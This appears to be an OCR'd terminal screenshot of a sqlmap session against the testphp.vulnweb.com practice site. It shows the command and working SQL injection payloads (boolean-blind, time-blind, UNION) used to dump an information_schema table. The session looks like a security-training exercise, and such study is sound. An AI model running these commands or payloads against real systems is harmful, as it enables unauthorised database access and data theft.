 Activities
Terminal
Nov 6 11:43 PM
sawaiz@pop-os: ~
(base) sawaiz@pop-os:~$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D information_schema -T ADMINISTRABLE_ROLE_AUTHORIZATIONS -dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and feder
al laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:39:17 /2022-11-06/
[23:39:17] [INFO] resuming back-end DBMS 'mysql'
[23:39:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 3525=3525
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9559 FROM (SELECT(SLEEP(5)))kPLN)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT CONCAT(0x716a706271,0x48704f774d534543736745434442644 16e4963797268784a4b615a574f71436b68595a74734a7251,0x716b767671),NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL-- -
---
[23:39:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:39:18] [INFO] fetching columns for table 'ADMINISTRABLE_ROLE_AUTHORIZATIONS' in database 'information_schema'
[23:39:19] [INFO] fetching entries for table 'ADMINISTRABLE_ROLE_AUTHORIZATIONS' in database 'information_schema'
[23:39:19] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[23:39:19] [INFO] fetching number of entries for table 'ADMINISTRABLE_ROLE_AUTHORIZATIONS' in database 'information_schema'
[23:39:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:39:19] [INFO] retrieved: 0
[23:39:22] [WARNING] table 'ADMINISTRABLE_ROLE_AUTHORIZATIONS' in database 'information_schema' appears to be empty
Database: information_schema
Table: ADMINISTRABLE_ROLE_AUTHORIZATIONS
[0 entries]
+------+--------+---------+-----------+-----------+------------+--------------+--------------+--------------+
| HOST | USER   | GRANTEE | ROLE_HOST | ROLE_NAME | IS_DEFAULT | GRANTEE_HOST | IS_GRANTABLE | IS_MANDATORY |
+------+--------+---------+-----------+-----------+------------+--------------+--------------+--------------+
+------+--------+---------+-----------+-----------+------------+--------------+--------------+--------------+
[23:39:22] [INFO] table 'information_schema.ADMINISTRABLE_ROLE_AUTHORIZATIONS' dumped to CSV file '/home/sawaiz/.sqlmap/output/testphp.vulnweb.com/dump/information_schema/ADMINISTRAB
LE_ROLE_AUTHORIZATIONS.csv'
[23:39:22] [INFO] fetched data logged to text files under '/home/sawaiz/.sqlmap/output/testphp.vulnweb.com'
[23:39:22] [WARNING] you haven't updated sqlmap for more than 947 days!!!
[*] ending @ 23:39:22 /2022-11-06/
(base) sawaiz@pop-os:~$
17